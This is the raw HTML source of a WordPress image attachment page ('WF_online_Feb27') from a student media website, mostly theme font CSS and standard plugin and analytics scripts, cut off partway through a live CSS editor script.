    .td_module_17 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"PT Serif";
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"PT Serif";
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"PT Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Serif";
	
    }
    
    .td-post-content li {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Serif";
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Serif";
	font-weight:500;
	
    }





    
    .post .td-category a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Serif";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Serif";
	font-size:15px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Serif";
	font-style:italic;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:800;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Serif";
	
    }




    
    body, p {
    	font-family:"PT Serif";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 40px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=270%2C270" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Lato'; font-style: normal; font-weight: 100; }
h3 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h4 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h5 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h6 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
</style></head>

<body class="attachment attachment-template-default single single-attachment postid-12665 attachmentid-12665 attachment-png vcwb wf_online_feb27 global-block-template-12 single_template_9 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data"  data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt="" width="272"/>
			<span class="td-visual-hidden">Swansea Student Media</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_280x96px-TRANS-w-Border-06.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_140x48px-TRANS-w-Border-05.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>WF_online_Feb27</span>
                                </h1>            <a href="http://www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb27.png" title="WF_online_Feb27" rel="attachment"><img class="td-attachment-page-image" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb27.png?fit=750%2C500" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='http://www.swanseastudentmedia.com/wf_online_feb25/'><img width="150" height="100" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb25.png?fit=150%2C100" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb25.png?w=750 750w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb25.png?resize=150%2C100 150w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb25.png?resize=540%2C360 540w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb25.png?resize=324%2C216 324w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb25.png?resize=696%2C464 696w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb25.png?resize=630%2C420 630w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="12663" data-permalink="http://www.swanseastudentmedia.com/wf_online_feb25/" data-orig-file="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb25.png?fit=750%2C500" data-orig-size="750,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="WF_online_Feb25" data-image-description="" data-medium-file="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb25.png?fit=540%2C360" data-large-file="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb25.png?fit=696%2C464" /></a></div>
                            <div class="td-attachment-next"><a href='http://www.swanseastudentmedia.com/wf_online_feb28/'><img width="150" height="100" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb28.png?fit=150%2C100" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb28.png?w=750 750w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb28.png?resize=150%2C100 150w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb28.png?resize=540%2C360 540w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb28.png?resize=324%2C216 324w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb28.png?resize=696%2C464 696w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb28.png?resize=630%2C420 630w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="12666" data-permalink="http://www.swanseastudentmedia.com/wf_online_feb28/" data-orig-file="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb28.png?fit=750%2C500" data-orig-size="750,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="WF_online_Feb28" data-image-description="" data-medium-file="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb28.png?fit=540%2C360" data-large-file="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb28.png?fit=696%2C464" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_12 widget widget_eu_cookie_law_widget"><div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post">
		<input type="submit" value="Close and accept" class="accept" />
	</form>

	Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use. <br />
To find out more, including how to control cookies, see here:
	<a href="https://automattic.com/cookies/" >
		Cookie Policy	</a>
</div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.swanseastudentmedia.com/"><img class="td-retina-data" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" alt="" title=""/></a></div><div class="footer-text-wrap">The information and views provided in these web pages are not those of Swansea University Student's Union.          © Swansea Student Media 2019</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_12 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/en_GB/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='1077546098963635'
    theme_color='#38c1ce'
    logged_in_greeting='Hi! Get in touch via Messenger.'
    logged_out_greeting='Hi! Get in touch via Messenger.'
  >
</div>          </div></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 6976d7f1632bc
    -->

    <script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=29.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.9.4',blog:'109644787',post:'12665',tz:'0',srv:'www.swanseastudentmedia.com'} ]);
	_stq.push([ 'clickTrackerInit', '109644787', '12665' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6976d7f1643f1"></textarea>
						<div id="td_live_css_uid_1_6976d7f1643f1" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6976d7f1643f1');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
